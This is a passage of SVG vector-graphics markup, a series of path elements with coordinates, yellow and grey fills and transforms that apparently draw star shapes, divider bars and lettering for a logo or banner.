82.72 -17 80 C-16.34 80 -15.68 80 -15 80 C-14.49242138 78.58603098 -13.99425075 77.16868271 -13.5 75.75 C-13.08234375 74.56664062 -13.08234375 74.56664062 -12.65625 73.359375 C-11.82135139 70.76587262 -11.82135139 70.76587262 -12 67 C-11.01 67 -10.02 67 -9 67 C-9.33 65.35 -9.66 63.7 -10 62 C-9.01 62 -8.02 62 -7 62 C-6.20046862 58.71303767 -5.90341064 57.28976808 -7 54 C-6.01 54 -5.02 54 -4 54 C-4 51.03 -4 48.06 -4 45 C-3.01 45 -2.02 45 -1 45 C-1 41.7 -1 38.4 -1 35 C-0.01 34.67 0.98 34.34 2 34 C1.67 31.03 1.34 28.06 1 25 C0.67 25 0.34 25 0 25 C0 26.98 0 28.96 0 31 C-0.66 31.33 -1.32 31.66 -2 32 C-2.87152844 34.51676069 -3.64640284 37.00456789 -4.375 39.5625 C-6.10381061 45.40103274 -8.0983389 50.62655353 -11 56 C-11 56.66 -11 57.32 -11 58 C-12.32064453 57.566875 -12.32064453 57.566875 -13.66796875 57.125 C-14.82941406 56.75375 -15.99085938 56.3825 -17.1875 56 C-18.33605469 55.62875 -19.48460937 55.2575 -20.66796875 54.875 C-23.64320812 54.09369447 -25.95283896 53.81636694 -29 54 C-29.33 53.34 -29.66 52.68 -30 52 C-32.34386809 51.08968728 -32.34386809 51.08968728 -35.0625 50.375 C-35.98160156 50.11460938 -36.90070313 49.85421875 -37.84765625 49.5859375 C-38.55792969 49.39257812 -39.26820313 49.19921875 -40 49 C-38.11690791 44.80366789 -35.30532366 41.61734856 -32.36328125 38.12109375 C-31.68845703 37.07115234 -31.68845703 37.07115234 -31 36 C-31.33 35.01 -31.66 34.02 -32 33 C-31.09507812 32.85691406 -31.09507812 32.85691406 -30.171875 32.7109375 C-27.51923897 31.84262859 -26.80734311 30.9033353 -25.25 28.625 C-24.82203125 28.01914063 -24.3940625 27.41328125 -23.953125 26.7890625 C-22.76490594 24.89656925 -22.76490594 24.89656925 -23 22 C-21.515 21.505 -21.515 21.505 -20 21 C-18.77030122 17.48809191 -18.77030122 17.48809191 -18 14 C-18.66 14 -19.32 14 -20 14 Z " fill="#FFC603" transform="translate(319,56)"/>
<path d="M0 0 C3.84204169 0.82329465 5.43873268 3.50096428 7.625 6.5625 C9.03211763 8.89806864 10.2511722 11.29616081 11.4375 13.75 C11.90446289 14.67329102 11.90446289 14.67329102 12.38085938 15.61523438 C13.78329469 18.46017458 14.625 20.34883685 14.625 23.5625 C15.43582031 23.61148438 16.24664063 23.66046875 17.08203125 23.7109375 C36.79371278 25.04187758 36.79371278 25.04187758 40.375 28.015625 C41.94273353 29.95569524 42.47767264 31.05793486 42.625 33.5625 C40.29901223 38.30684329 36.77586823 41.71065314 33.0625 45.375 C32.47275391 45.97248047 31.88300781 46.56996094 31.27539062 47.18554688 C26.87842857 51.5625 26.87842857 51.5625 24.625 51.5625 C24.91375 52.635 25.2025 53.7075 25.5 54.8125 C29.73296668 71.95753772 29.73296668 71.95753772 27.625 78.5625 C25.4375 80.625 25.4375 80.625 22.625 81.5625 C16.93665029 80.13219241 12.11225139 77.17201204 7.10351562 74.22070312 C4.43357236 72.72412252 2.28577183 71.57097143 -0.8125 71.53125 C-5.46888532 73.40516117 -9.74814593 76.01499342 -14.04882812 78.58789062 C-19.56474013 81.69151045 -19.56474013 81.69151045 -23.78515625 81.01953125 C-26.375 79.5625 -26.375 79.5625 -28.375 76.5625 C-28.53004227 69.03002986 -27.75916773 58.33083545 -24.375 51.5625 C-24.96901611 51.29155518 -25.56303223 51.02061035 -26.17504883 50.74145508 C-29.70230205 48.85119808 -32.24814594 46.05812072 -35.0625 43.25 C-35.95291992 42.39631836 -35.95291992 42.39631836 -36.86132812 41.52539062 C-39.30534911 39.09809042 -41.12556736 37.13032105 -42.51953125 33.95703125 C-42.375 31.5625 -42.375 31.5625 -40.9921875 28.86328125 C-37.37418533 25.68267934 -34.18008496 25.34351643 -29.5 24.75 C-28.70980469 24.62947266 -27.91960937 24.50894531 -27.10546875 24.38476562 C-22.83168313 23.76254226 -18.70378489 23.43027024 -14.375 23.5625 C-14.28992187 22.89476563 -14.20484375 22.22703125 -14.1171875 21.5390625 C-13.14703861 17.64825484 -11.41037466 14.44327716 -9.5 10.9375 C-9.14808594 10.26976562 -8.79617188 9.60203125 -8.43359375 8.9140625 C-4.16905328 0.98740736 -4.16905328 0.98740736 0 0 Z " fill="#FFC02F" transform="translate(1596.375,11.4375)"/>
<path d="M0 0 C2.37404062 1.1064725 3.55761283 1.97843402 5.1875 4.01953125 C5.54394531 6.22436523 5.54394531 6.22436523 5.515625 8.765625 C5.51046875 9.68537109 5.5053125 10.60511719 5.5 11.55273438 C5.479375 12.51115234 5.45875 13.46957031 5.4375 14.45703125 C5.43234375 15.41158203 5.4271875 16.36613281 5.421875 17.34960938 C5.37641261 21.40996882 5.31520643 25.09685302 4.1875 29.01953125 C4.72375 29.25929688 5.26 29.4990625 5.8125 29.74609375 C8.83177273 31.36498012 11.45044665 33.33489861 14.1875 35.39453125 C15.734375 36.55082031 15.734375 36.55082031 17.3125 37.73046875 C23.99357628 43.04991263 23.99357628 43.04991263 24.6875 46.51953125 C23.99084653 50.00279859 23.04831983 50.86963371 20.1875 53.01953125 C18.01953125 53.54785156 18.01953125 53.54785156 15.484375 53.94921875 C6.92825432 55.31502582 6.92825432 55.31502582 -0.8125 59.01953125 C-4.97908262 64.83850219 -6.59939178 71.95394551 -8.07080078 78.86816406 C-8.8125 81.01953125 -8.8125 81.01953125 -11.8125 83.01953125 C-15.109375 83.20703125 -15.109375 83.20703125 -18.8125 82.01953125 C-21.35094994 79.29696068 -23.1728762 76.21435912 -25.0625 73.01953125 C-26.08142054 71.34850156 -27.10715713 69.68160328 -28.140625 68.01953125 C-28.5830957 67.27703125 -29.02556641 66.53453125 -29.48144531 65.76953125 C-30.78392482 63.71591952 -30.78392482 63.71591952 -33.8125 63.01953125 C-35.47678305 62.90602546 -37.14467786 62.84162293 -38.8125 62.80859375 C-40.2665625 62.76605469 -40.2665625 62.76605469 -41.75 62.72265625 C-43.79148243 62.67057762 -45.83317893 62.62630484 -47.875 62.58984375 C-48.844375 62.55890625 -49.81375 62.52796875 -50.8125 62.49609375 C-51.699375 62.47627441 -52.58625 62.45645508 -53.5 62.43603516 C-56.2681702 61.93746058 -57.16900204 61.2746551 -58.8125 59.01953125 C-59.34427859 55.70186779 -59.53726828 53.26459212 -57.80175781 50.28320312 C-56.42113425 48.52715577 -54.96834236 46.89605126 -53.4375 45.26953125 C-52.42869768 44.15063121 -51.42084993 43.03086963 -50.4140625 41.91015625 C-49.55554687 40.95625 -48.69703125 40.00234375 -47.8125 39.01953125 C-45.66991338 35.80565132 -45.62595404 34.95226709 -46.25390625 31.30859375 C-46.98129631 28.32782049 -47.93204149 25.43901134 -48.875 22.51953125 C-51.63220489 13.73283435 -51.63220489 13.73283435 -50.8125 9.01953125 C-49.25 7.01953125 -49.25 7.01953125 -46.8125 6.01953125 C-40.50890138 6.49719525 -35.32047078 8.63500744 -29.59765625 11.11132812 C-26.65915038 12.29965315 -24.48318243 13.14567842 -21.3203125 12.55078125 C-16.93082678 9.87059683 -12.80777211 6.82848534 -8.6953125 3.74414062 C-3.51407523 0.0244033 -3.51407523 0.0244033 0 0 Z " fill="#FFC02F" transform="translate(1698.8125,59.98046875)"/>
<path d="M0 0 C1.96948242 1.26269531 1.96948242 1.26269531 3.85546875 2.828125 C11.17203812 9.17542311 11.17203812 9.17542311 19.984375 12.265625 C22.58729046 11.45325011 24.66391868 10.40164879 27 9 C37.66497462 4.15228426 37.66497462 4.15228426 44 6 C46 8 46 8 46.28515625 11.1171875 C45.91250761 16.19133467 44.39248429 20.45702822 42.68945312 25.21484375 C41.32816379 29.22585401 40.38486502 32.00966652 42 36 C43.68086304 38.54779548 45.5606588 40.89543461 47.5 43.25 C48.01175781 43.88679688 48.52351563 44.52359375 49.05078125 45.1796875 C51.42312959 48.17972066 51.42312959 48.17972066 54 51 C54.46947386 57.33789706 54.46947386 57.33789706 52.796875 59.69677734 C50.43772805 61.40779995 48.89960072 61.41176401 46 61.4765625 C44.5459375 61.52296875 44.5459375 61.52296875 43.0625 61.5703125 C42.051875 61.58835938 41.04125 61.60640625 40 61.625 C37.99990316 61.67602288 35.9998919 61.73055502 34 61.7890625 C33.113125 61.80662598 32.22625 61.82418945 31.3125 61.84228516 C28.84066294 61.91369921 28.84066294 61.91369921 26 63 C24.59226215 64.7826617 24.59226215 64.7826617 23.328125 67 C22.82796875 67.804375 22.3278125 68.60875 21.8125 69.4375 C20.77504496 71.13892626 19.74886423 72.8472811 18.734375 74.5625 C14.89241668 80.67827038 14.89241668 80.67827038 10.359375 82.3125 C7 82 7 82 4.71484375 80.6796875 C2.65176463 77.45583265 2.06494306 74.54179238 1.22583008 70.83984375 C-0.69164801 62.52740173 -0.69164801 62.52740173 -6.31054688 56.54589844 C-10.86475158 54.75116254 -15.4516724 53.82772935 -20.26171875 53 C-23.36341223 52.44372771 -24.98779093 52.00761085 -27.70703125 50.3125 C-29 48 -29 48 -29.31640625 44.5859375 C-27.62108655 39.96782628 -25.69507044 39.28250811 -21.51049805 37.03100586 C-17.03525541 34.58552504 -13.0718978 32.14011988 -10 28 C-8.31824354 21.48372864 -9.16888399 15.01243469 -9.85546875 8.40234375 C-10.28020699 3.36831595 -10.28020699 3.36831595 -7.86328125 0.19140625 C-4.52503982 -1.19763009 -3.40589031 -0.99865871 0 0 Z " fill="#FFC02E" transform="translate(1499,61)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.28609131 0.70793701 3.57218262 1.41587402 3.86694336 2.14526367 C9.22887962 15.39863416 14.60685405 28.63438366 20.35717773 41.7253418 C20.70723877 42.52883057 21.0572998 43.33231934 21.41796875 44.16015625 C21.72500732 44.85761963 22.0320459 45.55508301 22.34838867 46.27368164 C23 48 23 48 23 50 C6.59569415 49.09612852 6.59569415 49.09612852 0 48.4375 C-0.8559375 48.37046875 -1.711875 48.3034375 -2.59375 48.234375 C-5 48 -5 48 -7.28125 47.515625 C-9.93546856 47.12309972 -11.44363116 47.1277255 -14 48 C-18.19785518 51.57549874 -21.56064704 55.7095318 -25 60 C-25.86220379 61.03713906 -26.7267054 62.07237318 -27.59375 63.10546875 C-31.74850348 68.10167743 -31.74850348 68.10167743 -35.625 73.3125 C-36.07875 73.869375 -36.5325 74.42625 -37 75 C-37.66 75 -38.32 75 -39 75 C-39.39791748 74.03288086 -39.79583496 73.06576172 -40.20581055 72.06933594 C-41.70586906 68.42371821 -43.20627942 64.77824537 -44.70678711 61.1328125 C-45.35173737 59.56579368 -45.99659675 57.99873746 -46.64135742 56.43164062 C-47.26774478 54.9092322 -47.89430008 53.38689286 -48.52102661 51.86462402 C-49.1382429 50.36495993 -49.75484367 48.86504236 -50.37081909 47.36486816 C-51.75139296 44.0071261 -53.14111985 40.65468917 -54.57275391 37.31835938 C-55.02956543 36.24908203 -55.48637695 35.17980469 -55.95703125 34.078125 C-56.55414917 32.69995605 -56.55414917 32.69995605 -57.16333008 31.29394531 C-58 29 -58 29 -58 26 C-56.91332031 25.48953125 -56.91332031 25.48953125 -55.8046875 24.96875 C-49.12526755 21.62013413 -44.86711151 18.42886893 -41 12 C-38.30417039 12.47573464 -35.92011763 13.03233334 -33.375 14.0625 C-24.62691153 16.49252458 -16.95806313 15.16644972 -9 11 C-4.37733571 8.08571164 -2.46489127 4.747198 0 0 Z " fill="#FFC02E" transform="translate(1021,189)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C3.26171875 1.57421875 3.26171875 1.57421875 4.6875 3.6875 C8.88820083 9.46218606 13.88836635 13.52400056 21 15 C28.47833478 15.59234335 34.14346783 14.99194131 41 12 C41.99 12 42.98 12 44 12 C44.91146404 13.41783295 45.8189834 14.83840767 46.703125 16.2734375 C50.15862145 20.87382735 55.54872631 24.29647697 61 26 C59.03538822 32.17746006 56.78033763 38.15810331 54.2421875 44.12109375 C53.7194072 45.3600515 53.7194072 45.3600515 53.18606567 46.6240387 C52.08553437 49.22987403 50.98026916 51.83367128 49.875 54.4375 C49.12600634 56.21016153 48.3773058 57.98294694 47.62890625 59.75585938 C42.19730546 72.60538909 42.19730546 72.60538909 41 75 C40.34 75 39.68 75 39 75 C37.6953125 73.5234375 37.6953125 73.5234375 36.125 71.375 C32.34367162 66.35716129 28.29269095 61.61676202 24.17626953 56.87451172 C23.67981934 56.30104004 23.18336914 55.72756836 22.671875 55.13671875 C22.2294043 54.62842529 21.78693359 54.12013184 21.33105469 53.59643555 C20 52 20 52 18.60205078 49.82348633 C17.17233529 47.83083556 17.17233529 47.83083556 15.01611328 47.57421875 C13.86731689 47.63029297 13.86731689 47.63029297 12.6953125 47.6875 C11.3654834 47.74164063 11.3654834 47.74164063 10.00878906 47.796875 C9.01588867 47.86390625 8.02298828 47.9309375 7 48 C5.34436035 48.10054687 5.34436035 48.10054687 3.65527344 48.203125 C0.05926252 48.44133715 -3.53238209 48.71536004 -7.125 49 C-8.36765625 49.09539062 -9.6103125 49.19078125 -10.890625 49.2890625 C-13.92736218 49.52265767 -16.96378646 49.75971032 -20 50 C-19.40823658 46.6371888 -18.57446516 43.66136907 -17.25 40.5168457 C-16.89292969 39.66278641 -16.53585937 38.80872711 -16.16796875 37.92878723 C-15.78253906 37.02029526 -15.39710938 36.11180328 -15 35.17578125 C-14.60425781 34.2331694 -14.20851563 33.29055756 -13.80078125 32.31938171 C-12.53820337 29.31523609 -11.26910785 26.31389199 -10 23.3125 C-9.14542155 21.28077211 -8.2912502 19.24887294 -7.4375 17.21679688 C-5.87738745 13.50851132 -4.31658712 9.80052629 -2.75 6.0949707 C-2.43546875 5.35060257 -2.1209375 4.60623444 -1.796875 3.83930969 C-1.23515115 2.5427649 -0.63191171 1.26382343 0 0 Z " fill="#FFC02E" transform="translate(887,189)"/>
<path d="M0 0 C0.69996094 0.55042969 1.39992188 1.10085937 2.12109375 1.66796875 C10.84192127 9.36881644 17.07904469 22.4699183 18.19921875 34.06152344 C18.62004412 42.70867544 18.48917534 50.96243538 15 59 C14.5359375 60.10988281 14.071875 61.21976562 13.59375 62.36328125 C7.69506512 75.31534641 -1.03674431 83.96393153 -14 90 C-17.62908222 91.34539163 -21.19859803 92.28583129 -25 93 C-25.80953125 93.15339844 -26.6190625 93.30679688 -27.453125 93.46484375 C-41.32510007 95.4561434 -55.55631931 91.20972859 -66.65625 82.90234375 C-77.37886418 74.19915524 -84.45333472 63.72811752 -87 50 C-87.165 49.15179688 -87.33 48.30359375 -87.5 47.4296875 C-89.30056471 34.86324627 -85.88848529 21.55033804 -79 11 C-69.91886247 -0.88585798 -58.81193091 -9.20475234 -44 -12 C-43.00613281 -12.20302734 -43.00613281 -12.20302734 -41.9921875 -12.41015625 C-26.78507819 -14.85114981 -11.71779873 -9.4485756 0 0 Z M-68.95703125 11.50390625 C-77.52598361 21.97342931 -79.90099955 32.713832 -79 46 C-77.14512719 58.85941236 -70.98857924 68.77318591 -61 77 C-54.07285428 81.7925586 -47.3665922 84.23723376 -39 85 C-38.11570313 85.0825 -37.23140625 85.165 -36.3203125 85.25 C-22.7684734 85.87849109 -11.61075709 80.28586776 -1.8125 71.375 C6.84577306 62.38836928 10.41550458 50.72972553 10.36572266 38.54101562 C10.05970687 25.48059867 3.62670545 14.77247017 -5.6640625 5.85546875 C-25.45832864 -9.86740151 -51.99858207 -6.29496165 -68.95703125 11.50390625 Z " fill="#FFFDFB" transform="translate(161,17)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 84.81 6 169.62 6 257 C4.02 257 2.04 257 0 257 C0 172.19 0 87.38 0 0 Z " fill="#D0D0D0" transform="translate(1421,10)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 84.81 6 169.62 6 257 C4.02 257 2.04 257 0 257 C0 172.19 0 87.38 0 0 Z " fill="#D0D0D0" transform="translate(814,10)"/>
<path d="M0 0 C0.75442383 0.00563965 1.50884766 0.0112793 2.28613281 0.01708984 C8.27390049 0.14816148 13.49287237 0.41568766 18.1328125 4.70703125 C20.4032972 7.26943541 22.57007138 10.04222129 23.625 13.3125 C23.25 16.0625 23.25 16.0625 22.625 18.3125 C18.665 18.8075 18.665 18.8075 14.625 19.3125 C14.34527344 18.76980469 14.06554688 18.22710937 13.77734375 17.66796875 C11.62703469 13.8306005 10.1133713 11.61658025 6.3125 9.25 C0.75740879 7.83768867 -3.14945707 8.65792855 -8.5625 10.25 C-12.91977796 13.44533717 -14.78286535 17.197344 -16.375 22.3125 C-17.45007188 30.04366909 -17.11897156 37.83327041 -12.375 44.3125 C-8.79260101 47.56840187 -4.38626337 49.05780762 0.4296875 49.4921875 C4.70870272 49.14194782 10.51669519 47.42080481 13.625 44.3125 C13.85787008 42.63066052 14.03764166 40.9412584 14.1875 39.25 C14.331875 37.620625 14.47625 35.99125 14.625 34.3125 C9.345 34.3125 4.065 34.3125 -1.375 34.3125 C-1.375 32.0025 -1.375 29.6925 -1.375 27.3125 C7.205 27.3125 15.785 27.3125 24.625 27.3125 C24.810625 30.81875 24.99625 34.325 25.1875 37.9375 C25.26943604 39.03143066 25.35137207 40.12536133 25.43579102 41.25244141 C25.61470163 48.24342182 25.61470163 48.24342182 22.79248047 51.29199219 C13.45969419 57.73312222 3.60628189 58.32918679 -7.375 57.3125 C-14.21543533 55.94441293 -18.46004767 52.89911396 -22.90234375 47.60546875 C-26.79994139 41.5367955 -27.9095663 36.60164107 -27.8125 29.5 C-27.80275146 28.70609863 -27.79300293 27.91219727 -27.78295898 27.09423828 C-27.51159897 18.09980348 -25.64698734 12.11200571 -19 5.8125 C-13.1683382 0.78449477 -7.43055452 -0.05751203 0 0 Z " fill="#323232" transform="translate(2179.375,64.6875)"/>
<path d="M0 0 C0.75442383 0.00563965 1.50884766 0.0112793 2.28613281 0.01708984 C8.27390049 0.14816148 13.49287237 0.41568766 18.1328125 4.70703125 C20.4032972 7.26943541 22.57007138 10.04222129 23.625 13.3125 C23.25 16.0625 23.25 16.0625 22.625 18.3125 C18.665 18.8075 18.665 18.8075 14.625 19.3125 C14.34527344 18.76980469 14.06554688 18.22710937 13.77734375 17.66796875 C11.62703469 13.8306005 10.1133713 11.61658025 6.3125 9.25 C0.75740879 7.83768867 -3.14945707 8.65792855 -8.5625 10.25 C-12.91977796 13.44533717 -14.78286535 17.197344 -16.375 22.3125 C-17.45007188 30.04366909 -17.11897156 37.83327041 -12.375 44.3125 C-8.79260101 47.56840187 -4.38626337 49.05780762 0.4296875 49.4921875 C4.70870272 49.14194782 10.51669519 47.42080481 13.625 44.3125 C13.85787008 42.63066052 14.03764166 40.9412584 14.1875 39.25 C14.331875 37.620625 14.47625 35.99125 14.625 34.3125 C9.345 34.3125 4.065 34.3125 -1.375 34.3125 C-1.375 32.0025 -1.375 29.6925 -1.375 27.3125 C7.205 27.3125 15.785 27.3125 24.625 27.3125 C24.810625 30.81875 24.99625 34.325 25.1875 37.9375 C25.26943604 39.03143066 25.35137207 40.12536133 25.43579102 41.25244141 C25.61470163 48.24342182 25.61470163 48.24342182 22.79248047 51.29199219 C13.45969419 57.73312222 3.60628189 58.32918679 -7.375 57.3125 C-14.21543533 55.94441293 -18.46004767 52.89911396 -22.90234375 47.60546875 C-26.79994139 41.5367955 -27.9095663 36.60164107 -27.8125 29.5 C-27.80275146 28.70609863 -27.79300293 27.91219727 -27.78295898 27.09423828 C-27.51159897 18.09980348 -25.64698734 12.11200571 -19 5.8125 C-13.1683382 0.78449477 -7.43055452 -0.05751203 0 0 Z " fill="#323232" transform="translate(1105.375,64.6875)"/>
<path d="M0 0 C4.76688594 3.55179737 6.80440006 6.39565031 7.9375 12.25 C8.02 13.28125 8.1025 14.3125 8.1875 15.375 C4.8875 15.375 1.5875 15.375 -1.8125 15.375 C-2.18375 14.446875 -2.555 13.51875 -2.9375 12.5625 C-5.20688563 8.70454444 -6.57315955 7.73478845 -10.8125 6.375 C-14.5796513 6.26612279 -17.85577084 6.94447188 -21.3125 8.5 C-23.58917365 11.34584206 -23.07783498 13.85931157 -22.8125 17.375 C-22.008125 17.61283203 -22.008125 17.61283203 -21.1875 17.85546875 C-19.48200238 18.3631909 -17.779165 18.87988147 -16.078125 19.40234375 C-13.65588924 20.12379914 -11.23915205 20.79624383 -8.796875 21.44140625 C4.74777366 25.1446659 4.74777366 25.1446659 8.3359375 30.4921875 C10.53852951 35.36213863 10.71628205 39.4627286 9.125 44.5625 C7.01882958 49.45766321 3.75734286 52.07398832 -0.99609375 54.48046875 C-8.77447596 56.95099514 -19.19824747 56.69734334 -26.625 53.25 C-30.52418499 50.87600642 -32.93180209 48.62701266 -34.8125 44.375 C-35.38431672 41.34188525 -35.62496232 38.46937171 -35.8125 35.375 C-32.5125 35.375 -29.2125 35.375 -25.8125 35.375 C-25.420625 36.633125 -25.02875 37.89125 -24.625 39.1875 C-23.53939574 42.03218523 -22.94938422 43.25375969 -20.625 45.3125 C-15.54694359 47.23087687 -11.10089176 48.13044418 -5.9375 46.3125 C-2.62398605 44.63110733 -2.62398605 44.63110733 -1.3125 41.4375 C-0.82740895 38.46631733 -0.67050182 37.10124075 -1.8125 34.375 C-3.68269295 33.36513672 -3.68269295 33.36513672 -6.0625 32.875 C-6.9596875 32.63652344 -7.856875 32.39804688 -8.78125 32.15234375 C-9.7815625 31.89582031 -10.781875 31.63929687 -11.8125 31.375 C-27.77564173 26.91800132 -27.77564173 26.91800132 -32.6875 21.1875 C-34.5338289 16.57167774 -34.67467905 12.14590248 -33.19140625 7.37890625 C-31.25031278 3.36731308 -28.63518169 0.81198582 -24.55078125 -0.96484375 C-16.98375662 -2.78913357 -7.21453568 -3.2336337 0 0 Z " fill="#323232" transform="translate(1793.8125,66.625)"/>
<path d="M0 0 C0.70366699 0.00902344 1.40733398 0.01804687 2.13232422 0.02734375 C8.88187281 0.25269385 13.18856545 1.39861556 17.83203125 6.30859375 C20.97709792 10.20494098 22.04405141 12.34525706 23.0625 17.4375 C19.7625 18.0975 16.4625 18.7575 13.0625 19.4375 C12.36125 18.179375 11.66 16.92125 10.9375 15.625 C8.48277136 11.7469413 6.59955634 9.77192834 2.0625 8.4375 C-2.89409538 8.31065799 -7.01273743 9.29768995 -10.9375 12.4375 C-15.48561875 19.03112945 -16.67257219 26.97649817 -15.25 34.8125 C-14.00130091 39.73616794 -12.7597823 43.96955037 -8.6875 47.25 C-4.63092006 49.00170497 -1.17975551 50.1353659 3.18359375 48.77734375 C7.5305419 46.80725899 10.13794606 44.96586221 12.0625 40.4375 C12.3925 39.1175 12.7225 37.7975 13.0625 36.4375 C16.3625 36.7675 19.6625 37.0975 23.0625 37.4375 C24.28725311 41.11175932 23.76159744 41.84608648 22.125 45.25 C18.95191818 51.3295181 14.58839218 55.26220261 8.0625 57.4375 C-10.78470894 58.64135314 -10.78470894 58.64135314 -16.9375 53.4375 C-24.28967947 46.5935357 -26.83348588 38.55371971 -27.1875 28.6875 C-27.09242765 20.79649503 -24.94186849 13.61936696 -19.9375 7.4375 C-14.07866194 1.89535589 -7.9455698 -0.12180035 0 0 Z " fill="#323232" transform="translate(377.9375,64.5625)"/>
<path d="M0 0 C4.96029156 2.26258913 7.34763619 5.28468657 10 10 C12.24623736 16.76866191 12.37152971 26.05965752 9.375 32.5625 C6.8546947 36.7570081 3.38800049 39.80599975 -1 42 C-2.9981051 42.09649939 -4.9995718 42.12980872 -7 42.125 C-8.60875 42.12886719 -8.60875 42.12886719 -10.25 42.1328125 C-13 42 -13 42 -15 41 C-15.33 45.95 -15.66 50.9 -16 56 C-19.3 56 -22.6 56 -26 56 C-26 37.85 -26 19.7 -26 1 C-22.33333333 1 -18.66666667 1 -15 1 C-10.58075075 -1.20962462 -4.81031783 -0.41599582 0 0 Z M-13 10 C-16.7645735 14.27081199 -17.13707543 18.43987788 -17 24 C-16.1688147 27.92586627 -14.38143591 30.57732778 -11.6875 33.5625 C-9.03328814 35.33958777 -9.03328814 35.33958777 -5.875 34.4375 C-2.43651287 32.71825643 -0.53471193 31.46850153 0.80078125 27.80078125 C2.02911288 21.82790148 2.17890409 17.74438352 0 12 C-1.85176562 9.59270469 -3.22715059 8.37395939 -5.9375 7.0625 C-9.02870896 6.968827 -10.55375848 8.18099989 -13 10 Z " fill="#333333" transform="translate(478,80)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 18.15 10 36.3 10 55 C6.37 55 2.74 55 -1 55 C-1.99 55.495 -1.99 55.495 -3 56 C-8.55531248 56.5072965 -13.41830236 56.76260422 -18.5 54.3125 C-23.9064107 49.3115701 -26.51549891 45.12551151 -27.22265625 37.64453125 C-27.48711294 30.22824582 -26.37485272 23.862002 -21.5625 18.0625 C-17.22858348 14.57422573 -14.47561761 13.73681598 -8.875 13.8125 C-7.82054688 13.81894531 -6.76609375 13.82539062 -5.6796875 13.83203125 C-3 14 -3 14 -1 15 C-0.67 10.05 -0.34 5.1 0 0 Z M-14 24 C-17.91789803 29.41536386 -17.77836662 34.53693336 -17 41 C-15.18724696 45.04383371 -13.95010806 46.4629824 -10.125 48.625 C-6.87603556 49.29890135 -6.87603556 49.29890135 -3.75 47.4375 C-0.2819599 44.36355537 0.74810862 42.47311533 1.21484375 37.890625 C1.46367221 31.95855444 0.31789526 27.92256359 -3.4375 23.1875 C-7.55515844 20.05807959 -10.03009567 20.94622744 -14 24 Z " fill="#333333" transform="translate(2437,66)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 18.15 10 36.3 10 55 C6.37 55 2.74 55 -1 55 C-1.99 55.495 -1.99 55.495 -3 56 C-8.55531248 56.5072965 -13.41830236 56.76260422 -18.5 54.3125 C-23.9064107 49.3115701 -26.51549891 45.12551151 -27.22265625 37.64453125 C-27.48711294 30.22824582 -26.37485272 23.862002 -21.5625 18.0625 C-17.22858348 14.57422573 -14.47561761 13.73681598 -8.875 13.8125 C-7.82054687 13.81894531 -6.76609375 13.82539062 -5.6796875 13.83203125 C-3 14 -3 14 -1 15 C-0.67 10.05 -0.34 5.1 0 0 Z M-14 24 C-17.91789803 29.41536386 -17.77836662 34.53693336 -17 41 C-15.18724696 45.04383371 -13.95010806 46.4629824 -10.125 48.625 C-6.87603556 49.29890135 -6.87603556 49.29890135 -3.75 47.4375 C-0.2819599 44.36355537 0.74810862 42.47311533 1.21484375 37.890625 C1.46367221 31.95855444 0.31789526 27.92256359 -3.4375 23.1875 C-7.55515844 20.05807959 -10.03009567 20.94622744 -14 24 Z " fill="#333333" transform="translate(710,66)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 18.15 10 36.3 10 55 C6.37 55 2.74 55 -1 55 C-1.99 55.495 -1.99 55.495 -3 56 C-8.55531248 56.5072965 -13.41830236 56.76260422 -18.5 54.3125 C-23.9064107 49.3115701 -26.51549891 45.12551151 -27.22265625 37.64453125 C-27.48711294 30.22824582 -26.37485272 23.862002 -21.5625 18.0625 C-17.22858348 14.57422573 -14.47561761 13.73681598 -8.875 13.8125 C-7.82054687 13.81894531 -6.76609375 13.82539062 -5.6796875 13.83203125 C-3 14 -3 14 -1 15 C-0.67 10.05 -0.34 5.1 0 0 Z M-14 24 C-17.91789803 29.41536386 -17.77836662 34.53693336 -17 41 C-15.18724696 45.04383371 -13.95010806 46.4629824 -10.125 48.625 C-6.87603556 49.29890135 -6.87603556 49.29890135 -3.75 47.4375 C-0.2819599 44.36355537 0.74810862 42.47311533 1.21484375 37.890625 C1.46367221 31.95855444 0.31789526 27.92256359 -3.4375 23.1875 C-7.55515844 20.05807959 -10.03009567 20.94622744 -14 24 Z " fill="#333333" transform="translate(623,66)"/>
<path d="M0 0 C3.11328125 1.05859375 3.11328125 1.05859375 6.3125 2.4375 C11.69854746 4.62403762 16.21262186 5.70572654 22 6 C22 6.99 22 7.98 22 9 C23.32 9.33 24.64 9.66 26 10 C26 11.98 26 13.96 26 16 C24.515 16.495 24.515 16.495 23 17 C23 18.32 23 19.64 23 21 C22.01 21 21.02 21 20 21 C18.72746564 24.64793184 17.67170806 28.1936543 17 32 C16.01 32 15.02 32 14 32 C13.75894531 32.82628906 13.51789063 33.65257812 13.26953125 34.50390625 C11.78648891 38.58797669 9.8405507 42.17588911 7.6875 45.9375 C7.30916016 46.61490234 6.93082031 47.29230469 6.54101562 47.99023438 C4.6056693 51.40574404 2.57868585 54.65223516 0.2578125 57.8203125 C-1.84295339 60.77883055 -2.6771213 62.44833432 -3 66 C-3.66 66 -4.32 66 -5 66 C-7.04169485 68.90548882 -8 70.40142046 -8 74 C-9.485 74.495 -9.485 74.495 -11 75 C-12.03432904 76.98246398 -13.03238392 78.98413316 -14 81 C-15.625 82.75 -15.625 82.75 -17 84 C-17.33 84.66 -17.66 85.32 -18 86 C-21.94590417 91.48995363 -21.94590417 91.48995363 -24.9375 92.9375 C-27.0679917 93.84998712 -27.0679917 93.84998712 -28.25 95.625 C-31.13786377 97.89403582 -34.50872499 97.38142233 -38 97 C-40.67304162 96.06802199 -43.00258416 95.12589283 -45.515625 93.88671875 C-46.20582733 93.56093338 -46.89602966 93.23514801 -47.60714722 92.89949036 C-49.82936925 91.84457654 -52.0396666 90.76707236 -54.25 89.6875 C-55.77424995 88.95634942 -57.29882855 88.22588361 -58.82373047 87.49609375 C-70.10506705 82.0643391 -81.16660418 76.28177251 -92 70 C-90.84826645 67.53199953 -89.95216435 65.95216435 -88 64 C-87.34 63.01 -86.68 62.02 -86 61 C-83.36034793 59.38214873 -82.15987325 59 -79 59 C-79 58.34 -79 57.68 -79 57 C-77.515 56.505 -77.515 56.505 -76 56 C-75.67 55.34 -75.34 54.68 -75 54 C-73.515 53.505 -73.515 53.505 -72 53 